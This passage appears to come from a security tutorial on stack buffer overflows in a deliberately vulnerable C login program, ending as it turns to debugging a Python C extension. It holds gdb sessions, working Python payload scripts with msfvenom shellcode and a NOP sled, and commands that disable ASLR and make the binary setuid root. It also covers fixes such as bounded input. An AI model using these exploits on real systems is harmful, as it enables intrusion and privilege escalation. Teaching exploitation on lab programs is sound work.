
Let’s put a breakpoint after the highlighted instruction and get the vulnerable buffer address.
(gdb) b *0x0000555555555195
Breakpoint 2 at 0x555555555195
(gdb) c
Continuing.

Breakpoint 2, 0x0000555555555195 in auth ()
(gdb) p/x $rax
$1 = 0x7fffffffdd30

The system compares the value at vulnerablebuffer+0x10 with a value stored in its database. If the comparison matches, the value at vulnerablebuffer+0x20 is set to 1.

(gdb) disas main
Dump of assembler code for function main:
   0x000055555555531c <+0>:     push   rbp
   0x000055555555531d <+1>:     mov    rbp,rsp
   0x0000555555555320 <+4>:     sub    rsp,0x30
   0x0000555555555324 <+8>:     lea    rax,[rbp-0x30]
   0x0000555555555328 <+12>:    mov    rdi,rax
   0x000055555555532b <+15>:    call   0x555555555169 <auth>
   0x0000555555555330 <+20>:    movzx  eax,BYTE PTR [rbp-0x10]
   0x0000555555555334 <+24>:    test   al,al
   0x0000555555555336 <+26>:    je     0x555555555344 <main+40>
   0x0000555555555338 <+28>:    lea    rax,[rbp-0x30]
   0x000055555555533c <+32>:    mov    rdi,rax
   0x000055555555533f <+35>:    call   0x5555555552da <logic>
   0x0000555555555344 <+40>:    nop
   0x0000555555555345 <+41>:    leave
   0x0000555555555346 <+42>:    ret
End of assembler dump.
(gdb)
After the auth function returns, the system checks the value in vulnerablebuffer+0x20. If it is 1, the logic function will be called. Notice in the main function frame, the vulnerable buffer is at rbp-0x30 and the instruction checks the value rbp-0x10 which is the same as buffer+0x20.
Breaking down the authentication mechanism
Now, we will simulate the case where we do not have a valid username or password, and we want to get into the system and access its resources. Can we do that? Let’s try.
The stack layout is something like:
0x00 -> *--------------------------* <-- Injection point
        |                          |
        |                          |
        |                          |
0x10 -> *--------------------------* <-- ( cPass )
        |                          |
        |                          |
        |                          |
0x20 -> *--------------------------* <-- A flag that tells the system
        |                          |      whether the user has successfully authenticated.
        *--------------------------*
As I told you before, the system relies on the flag at 0x20 to ensure the user is authenticated. Since this flag is under our control, we can break the authentication without needing a valid username and password. Let’s write a simple exploit that crafts a proper payload.
#!/usr/bin/python3

payload  = b""
payload += b"N" * 0x10 # cName
payload += b"P" * 0x10 # cPass
payload += b"\x01"     # A magic flag

with open("payload.txt", "wb") as f:
    f.write( payload )

Bingo, we’ve successfully managed to break down the authentication and get into the system.
Gaining higher privileges
Yes, we succeeded in getting into the system, but our permissions are still limited. We want to obtain administrator permissions. Is that possible? Let’s delve deeper.


It’s very easy. The system checks for a value in the vulnerablebuffer+0x24. If it equals one, the current user is an administrator, and all administrator functions will be available to that user. All we need to do is falsify that value to meet the condition. Let’s modify our exploit:
#!/usr/bin/python3

payload  = b""
payload += b"N" * 0x10 # cName
payload += b"P" * 0x10 # cPass
payload += b"\x01"     # A magic flag
payload += b"P" * 0x3  # Padding
payload += b"\x01"     # Admin flag

with open("payload.txt", "wb") as f:
    f.write( payload )
Think deeply outside the box
In our example, we have broken down authentication by targeting a magic flag and modifying its value. But what if there is no such flag? Will we still be able to do so?
In the authentication function, when the program validates the password, it relies on a value on the stack to calculate the address of the internal database buffer to compare to the buffer we control. This value is calculated similarly to this formula (database address + value * size of a single item in the database)
If we could modify this value, we could make the instructions that calculate the address return an incorrect result, or more precisely, return the same value as the address we control, which would make the comparison succeed because we are simply making the function compare the same data.
The attack scenario can be achieved as follows:
- Attempt to log into the system using a valid username.
- Exploit the bug in the password buffer to modify that value.
- The program will use that value to calculate the internal password address. Once this is done, the two passwords that will be compared will be the same.
- The comparison function will return a zero, indicating a match.
- Bingo, the authentication has been broken.
Unfortunately, this attack scenario is not possible in this case because the value used in the calculation I mentioned is not under our control. But I wanted to teach you something from this regardless of the scenario, which is to think deeply outside the box and try to manipulate everything in the program to achieve your goal. You have to think carefully about the role of each thing and how to abuse every single bit in order to make the system dance to the tune of your own music.
Hijacking Execution Flow
Once the main function returns to its caller, a previously held address on the stack that points to instructions somewhere in the context of the main function’s caller is popped out, allowing the main function’s caller to resume execution.
Since we can control which memory the instruction pointer is stored in, then we can change this address and make it point to a different location in memory where different instructions are located.
First, let’s recompile our program and add some configuration to the compiler to make it compile without adding memory protection or any security mitigations. We will also disable ASLR protection on the system.
┌──(user㉿host)-[~]
└─$ gcc -fno-stack-protector -z execstack test.c -o test

┌──(user㉿host)-[~]
└─$ echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
[sudo] password for user:
0
Locating the offset of the instruction pointer
We can determine the offset of the instruction pointer in several ways, such as by creating and injecting a unique pattern that will cause a crash due to execution from invalid memory. Then, we can take the address that the program is trying to execute the instruction from and determine the offset we are looking for from its position in the pattern we created earlier.
The Metasploit framework provides us with a great tool that does this task. Let’s use it.
┌──(user㉿host)-[~]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 64 > payload.txt

┌──(user㉿host)-[~]
└─$ gdb -q ./test
Reading symbols from ./test...
(No debugging symbols found in ./test)
(gdb) r <payload.txt
Starting program: /home/kali/test <payload.txt
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Username? [!] There is no 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0A' user in our DB

Program received signal SIGSEGV, Segmentation fault.
0x0000555555555346 in main ()
(gdb) info frame
Stack level 0, frame at 0x7fffffffdd70:
 rip = 0x555555555346 in main; saved rip = 0x4130634139624138
 Arglist at 0x6241376241366241, args:
 Locals at 0x6241376241366241, Previous frame's sp is 0x7fffffffdd70
 Saved registers:
  rbp at 0x7fffffffdd60, rip at 0x7fffffffdd68
(gdb) q
A debugging session is active.

        Inferior 1 [process 38897] will be killed.

Quit anyway? (y or n) y

┌──(user㉿host)-[~]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 64 -q 4130634139624138
[*] Exact match at offset 56
We ordered the pattern_create.rb tool to create a unique 64-byte pattern and save it as a payload. As soon as we passed this file as input to the program, it crashed, with a unique value being held at the saved instruction pointer. Then comes pattern_offset.rb, which we give the length of the pattern and the unique value that was detected, and tells us the exact offset we are looking for.
We can also determine the instruction pointer address from the offset of the buffer we control. If you notice in the main function instructions, it executes the following command to get the buffer address that we control:
0x0000555555555324 <+8>: lea rax,[rbp-0x30]
It shows that the buffer offset in the main stack frame is 0x30, so the offset we are looking for is 0x38 because the instruction pointer is the last thing pushed in the previous frame, i.e., it is equal to rbp + 0x8. (0x38 is equal to 56 in decimal)
The stack layout is exactly as follows:
0x00 -> *--------------------------* <-- Injection point
        |                          |
        |                          |
        |                          |
0x10 -> *--------------------------* <-- ( cPass )
        |                          |
        |                          |
        |                          |
0x20 -> *--------------------------* <-- A flag that tells the system
        |                          |      whether the user has successfully authenticated.
0x24 -> *--------------------------* <-- This specifies the user role
        |                          |
0x28 -> *--------------------------* <-- Junk for padding
        |                          |
0x30 -> *--------------------------* <-- Saved Base Pointer
        |                          |
0x38 -> *--------------------------* <-- Saved Instruction Pointer
        |                          |
        *--------------------------*
Shellcode & Bad chars
Our plan is pretty obvious. We will inject malicious machine instructions (shellcode) into the program’s memory and overwrite the instruction pointer to point to our shellcode.
But there is a simple problem, which is the bad chars/bytes. What are those, how do we identify them, and how do we avoid them to ensure the success of the exploitation?
Simply put, bad characters are any character that has a distinct role in the code. For example, the character \0 or null is always used with string functions to mark the end of the string. When a program reads a string from the user and writes it to a vulnerable buffer using a function that relies on this byte, the function will ignore everything that comes after this character and will not continue writing to the buffer.
We can identify bad characters from the code logic and functions that process our input. In our example, the input gets written to the buffer via the scanf function, which continues reading from the user until it encounters enter or \x0a. Therefore, we must completely avoid using this byte in our payload.
┌──(user㉿host)-[~]
└─$ msfvenom -a x64 --platform linux -p linux/x64/exec -b "\x0a" -f py CMD="whoami" AppendExit=true
No badchars present in payload, skipping automatic encoding
No encoder specified, outputting raw payload
Payload size: 51 bytes
Final size of py file: 270 bytes
buf =  b""
buf += b"\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x00\x99\x50"
buf += b"\x54\x5f\x52\x66\x68\x2d\x63\x54\x5e\x52\xe8\x07"
buf += b"\x00\x00\x00\x77\x68\x6f\x61\x6d\x69\x00\x56\x57"
buf += b"\x54\x5e\x6a\x3b\x58\x0f\x05\x48\x31\xff\x6a\x3c"
buf += b"\x58\x0f\x05"
This is how to create a shellcode using msfvenom. This shellcode, when executed, runs a command on the system (whoami) and then exits the program. I used -f with -b to create a payload without the bad character \x0a in Python format to use with our exploit.
We’ll inject our shellcode next to the instruction pointer (in the main caller frame). Let’s get this address that we’ll overwrite the instruction pointer with.
┌──(user㉿host)-[~]
└─$ gdb -q ./test
Reading symbols from ./test...
(No debugging symbols found in ./test)
(gdb) b main
Breakpoint 1 at 0x1320
(gdb) r <payload.txt
Starting program: /home/kali/test <payload.txt
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, 0x0000555555555320 in main ()
(gdb) p/x $rbp+0x10
$1 = 0x7fffffffdd70
Our shellcode will be injected at 0x7fffffffdd70. Let’s prepare our exploit.
#!/usr/bin/python3

import struct

buf =  b""
buf += b"\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x00\x99\x50"
buf += b"\x54\x5f\x52\x66\x68\x2d\x63\x54\x5e\x52\xe8\x07"
buf += b"\x00\x00\x00\x77\x68\x6f\x61\x6d\x69\x00\x56\x57"
buf += b"\x54\x5e\x6a\x3b\x58\x0f\x05\x48\x31\xff\x6a\x3c"
buf += b"\x58\x0f\x05"

payload  = b""
payload += b"N" * 0x10 # cName
payload += b"P" * 0x10 # cPass
payload += b"\x01"     # A magic flag
payload += b"P" * 0x3  # Padding
payload += b"\x01"     # Admin flag
payload += b"\x00" * 0x3
payload += b"P" * 0x8  # Padding
payload += b"B" * 0x8  # Saved RBP
payload += struct.pack("<Q", 0x7fffffffdd70) # Instuction Pointer
payload += buf         # Shellcode

with open("payload.txt", "wb") as f:
    f.write( payload )

Okay, everything is in order, let’s shoot.
Our plan worked, and we were able to hijack the program flow to execute the shell code we injected. Let’s make it more realistic.
┌──(user㉿host)-[~]
└─$ sudo chown root:root test
[sudo] password for kali:

┌──(user㉿host)-[~]
└─$ sudo chmod +s test

┌──(user㉿host)-[~]
└─$ ls -la test
-rwsrwsr-x 1 root root 16296 Mar  5 16:36 test
Let’s run our exploit in the real environment outside gdb.
┌──(user㉿host)-[~]
└─$ ./test <payload.txt
Username? [!] There is no 'NNNNNNNNNNNNNNNNPPPPPPPPPPPPPPPPPPP' user in our DB
[+] Admin functions
zsh: segmentation fault  ./test < payload.txt
Once I run the exploit, I get a “segmentation fault” message, and the program crashes. But why?
The short answer is that the real environment is a bit different from the debugger environment. In the debugger environment, the program may run with its full path, and additional environment variables may be set, and all of this data is stored on the stack, making the stack layout look different.
The solution is simple. We can pad the beginning of the shell code with many NOP (No OPeration) instructions and make the instruction pointer point to any address within the NOP instructions range, which ensures that the shell code will be executed correctly. Let’s modify the exploit:
#!/usr/bin/python3

import struct

buf =  b""
buf += b"\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x00\x99\x50"
buf += b"\x54\x5f\x52\x66\x68\x2d\x63\x54\x5e\x52\xe8\x07"
buf += b"\x00\x00\x00\x77\x68\x6f\x61\x6d\x69\x00\x56\x57"
buf += b"\x54\x5e\x6a\x3b\x58\x0f\x05\x48\x31\xff\x6a\x3c"
buf += b"\x58\x0f\x05"

payload  = b""
payload += b"N" * 0x10 # cName
payload += b"P" * 0x10 # cPass
payload += b"\x01"     # A magic flag
payload += b"P" * 0x3  # Padding
payload += b"\x01"     # Admin flag
payload += b"\x00" * 0x3
payload += b"P" * 0x8  # Padding
payload += b"B" * 0x8  # Saved RBP
payload += struct.pack("<Q", 0x7fffffffdd70 + 0x40) # Instuction Pointer
payload += b"\x90" * 0x40 # NOPs
payload += buf         # Shellcode

with open("payload.txt", "wb") as f:
    f.write( payload )
Let’s shoot again:
┌──(user㉿host)-[~]
└─$ python3 exploit.py

┌──(user㉿host)-[~]
└─$ ./test <payload.txt
Username? [!] There is no 'NNNNNNNNNNNNNNNNPPPPPPPPPPPPPPPPPPP' user in our DB
[+] Admin functions
kali
It works, but our malicious code is supposed to be executed with root privileges. Why does the whoami command output show that we have normal user privileges.
Never mind dude, it’s just that we didn’t force the shellcode to set the user ID to root. We just need to set the PrependSetuid option to true when creating the payload with msfvenom.
Exercise
In the example we are practicing, modify the main function code as follows:
void main() {
    const unsigned short wWinCodes[4] = { 0x00 };
    int nMagic;
    User user;
    auth( &user );

    if ( user.bLoggedIn ) {
        logic( &user );

        srand( time(NULL) );
        nMagic = rand() % ( sizeof(wWinCodes) / sizeof(unsigned short) );
        if ( wWinCodes[nMagic] == 0x1337 + nMagic )
            puts( "[+] Winner" );
    }

}
Try to write an exploit that forces the program to print “[+] Winner”.
Preventing Buffer Overflow & Common Issues That Cause These Protections To Break
As we understand from the above, memory-unsafe languages were not originally designed to automatically check for out-of-bounds writes or reads, nor do they keep track of buffer sizes at all. So protection must be considered at the program layer without depending on the language.
You should never ever trust any type of input you take from the user, and you should carefully check such input and use safe functions that take bounds checking into account. In the examples I showed you, we saw that when we take input from the user using a function like scanf, no bounds are checked, which allows the buffer to be overrun, and the scanf function is just one of many unsafe functions. It would have been better to use the scanf function with specifing a maximum input length to avoid overrunning the buffer.
#include <stdio.h>

void main() {
    char buffer[256];

    printf( "Username (EX @0xNinjaCyclone): " );
    scanf( "%255s", buffer );
    printf( "Your Username is %s\n", buffer );
}
In this example, we take input from the user and set a maximum length that should never be exceeded. The buffer size is 256 bytes, so we set the maximum length to 255, taking into account the null byte, which represents the end of the string.
┌──(user㉿host)-[~]
└─$ gcc test.c -o test

┌──(user㉿host)-[~]
└─$ ./test
Username (EX @0xNinjaCyclone): @0xNinjaCylcone
Your Username is @0xNinjaCylcone

┌──(user㉿host)-[~]
└─$ python3 -c 'print("A" * 300)' > input.txt

┌──(user㉿host)-[~]
└─$ ./test <input.txt
Username (EX @0xNinjaCyclone): Your Username is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

┌──(user㉿host)-[~]
└─$ python3 -c 'print("A" * 500)' > input.txt

┌──(user㉿host)-[~]
└─$ ./test <input.txt
Username (EX @0xNinjaCyclone): Your Username is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Note that the program completely ignores excess data. Let’s take an another example:
#include <stdio.h>

// Converts "@0xNinjaCyclone" into "0xNinjaCyclone"
void print_name(char *cpUserName) {
    char name[16] = { 0 };
    char *cpName = name;

    while ( *cpUserName ) {
        if ( *cpUserName == '@' )
            cpUserName++;

        *cpName++ = *cpUserName++;
    }

    printf("Your Name is %s\n", name);
}

void main() {
    char buffer[256];

    printf( "Username (EX @0xNinjaCyclone): " );
    scanf( "%255s", buffer );
    printf( "Your Username is %s\n", buffer );
    print_name( buffer );
}
Let’s compile and try this:
┌──(user㉿host)-[~]
└─$ gcc test.c -o test

┌──(user㉿host)-[~]
└─$ ./test
Username (EX @0xNinjaCyclone): @0xNinjaCyclone
Your Username is @0xNinjaCyclone
Your Name is 0xNinjaCyclone

The buffer in the main function is completely safe, but in the print_name function, the name buffer is lower than the buffer it copies from. This causes out-of-bound write or buffer overflow.
┌──(user㉿host)-[~]
└─$ python3 -c 'print("A" * 100)' > input.txt

┌──(user㉿host)-[~]
└─$ ./test <input.txt
Username (EX @0xNinjaCyclone): Your Username is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Your Name is AAAAAAAAAAAAAAAAAAAAAAAA��
v�
zsh: segmentation fault  ./test < input.txt
The function should check the size of the buffer it is copying from and prevent writing altogether if the input is too large.
    int8_t n8Size = strlen( cpUserName );

    if ( n8Size >= 16 ) {
        fputs( "Error", stderr );
        return;
    }
So, I added this sanity check to prevent exceeding the limit. Let’s try again with the last generated input:
┌──(user㉿host)-[~]
└─$ ./test <input.txt
Username (EX @0xNinjaCyclone): Your Username is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Error
Great, it works as expected. But let me show you something:
┌──(user㉿host)-[~]
└─$ python3 -c 'print("A" * 180)' > input.txt

┌──(user㉿host)-[~]
└─$ ./test <input.txt
Username (EX @0xNinjaCyclone): Your Username is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Your Name is AAAAAAAAAAAAAAAAAAAAAAAA�Z���
zsh: segmentation fault  ./test < input.txt
What the hell is this? The condition we added has been broken.
I will tell you why the condition is broken. Because we simply store the buffer size in a signed byte integer, which can hold a positive value from 0 to 127, anything larger than that is considered a negative value. When the value 180 is compared to the value 16, the condition is broken because we are comparing a negative value to a positive value.
It would have been more likely to use an unsigned integer (uint8_t) instead of a signed (int8_t) because any value it carries is considered positive and is treated as such.
┌──(user㉿host)-[~]
└─$ ./test <input.txt
Username (EX @0xNinjaCyclone): Your Username is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Error
Here, I want to emphasize a point, which is that there is a “type confusion” bug due to the use of an unsigned 8-bit integer, and the strlen function returns an unsigned long that may cause an integer overflow if the input is larger than 256, which may cause the condition to be broken. But in this example, we are sure that the input will never exceed this size.
Exercise
The code is still vulnerable to buffer overflow, try to discover the bug yourself and develop an exploit for it. The full code:
#include <stdio.h>
#include <stdint.h>
#include <string.h>

// Converts "@0xNinjaCyclone" into "0xNinjaCyclone"
void print_name(char *cpUserName) {
    char name[16] = { 0 };
    char *cpName = name;
    uint8_t un8Size = strlen( cpUserName );

    if ( un8Size >= 16 ) {
        fputs( "Error", stderr );
        return;
    }

    while ( *cpUserName ) {
        if ( *cpUserName == '@' )
            cpUserName++;

        *cpName++ = *cpUserName++;
    }

    printf( "Your Name is %s\n", name );
}

void main() {
    char buffer[256];

    printf( "Username (EX @0xNinjaCyclone): " );
    scanf( "%255s", buffer );
    printf( "Your Username is %s\n", buffer );
    print_name( buffer );
}
Compile the code as follows:
gcc -fno-stack-protector -z execstack test.c -o test
And disable the ASLR on the system.
Memory-Safe Languages VS Memory Corruption Bugs
It is commonly believed that modern languages with automatic memory management are immune to memory issues, and it has always been presented that programs developed in these languages are not exploitable, but is this true?
First of all, we want to understand how these languages like Python, Ruby, Java, etc. work. These languages create an abstraction layer that isolates the high-level code from direct access to memory where the virtual machine of the language itself does the allocation, reading, and writing while the high-level code is well-controlled when it wants to read or write something into memory it communicates with the virtual machine and the virtual machine does it.
These languages also have a smart garbage collector that keeps track of objects alive in memory using some algorithms like reference counting and others. When an object becomes no longer needed or has no use and its role is over, GC immediately deletes it from memory. However, memory leaks may occur due to retain cycles and other issues. This occurs when two or more objects hold strong references to each other, preventing GC from deallocating them.
High-level code developed in these languages is indeed protected due to the abstraction layers designed by these languages. However, these languages are in dire need of extensions and bindings that interact with other languages that are not memory safe for many reasons, such as interacting with the operating system or other components, and also to support tools and frameworks built in other languages, and also the need for high-performance tools and libraries that increase the need to use fast languages such as C and C++. Here is where the dilemma comes in because these parts and components are vulnerable to all kinds of memory problems. Moreover, when these low-level components interact with the language virtual machine, may cause other issues in the memory management process.
#include <Python.h>

static PyObject *bof_vulnerable(PyObject *self, PyObject *args) {
    char buffer[16];
    PyObject *pObject = NULL;
    Py_ssize_t v = 0, n;

    if ( !PyArg_ParseTuple(args, "U", &pObject) )
        return NULL;

    if ( !pObject ) {
        PyErr_SetString( PyExc_Exception, "This method takes exactly one argument" );
        return NULL;
    }

    n = PyUnicode_GET_LENGTH( pObject );

    if ( n ) {
        memcpy( buffer, PyUnicode_AsUTF8(pObject), n );

        while ( n-- )
            if ( isalpha(buffer[n]) )
                v++;
    }

    return PyLong_FromSsize_t(v);
}

static PyMethodDef BofMethods[] = {

    {"vulnerable",  bof_vulnerable, METH_VARARGS,
     "Test BOF."},

    {NULL, NULL, 0, NULL}
};

static struct PyModuleDef bofmodule = {
    PyModuleDef_HEAD_INIT,
    "bof",
    NULL,
    -1,
    BofMethods
};

PyMODINIT_FUNC PyInit_bof(void)
{
    return PyModule_Create(&bofmodule);
}
This is a simple example of a Python extension. It creates a module named bof that contains a single Python function named vulnerable. This function takes a string as input and counts the number of alphabetical characters in that string.
After building the extension we can use it as follows:
┌──(user㉿host)-[~]
└─$ python3
Python 3.11.9 (main, Apr 10 2024, 13:16:36) [GCC 13.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import bof
>>> bof.vulnerable( "A" * 5 )
5
>>> bof.vulnerable( ("A" * 5) + " %^s& " )
6
Great, it works as expected and returns accurate results without any issues, but let’s play with it and see what happens.
>>> bof.vulnerable( ("A" * 5) + " %^s& " + ("A" * 50) )
zsh: segmentation fault  python3
Once I give the function an input like this, what you have seen happens. It crashes completely - no exceptions, no errors, nothing, just crashes. Let’s run it under the debugger and see what happens exactly:
